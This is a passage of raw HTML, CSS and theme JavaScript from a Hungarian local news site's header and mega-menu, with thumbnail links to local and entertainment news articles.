data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: 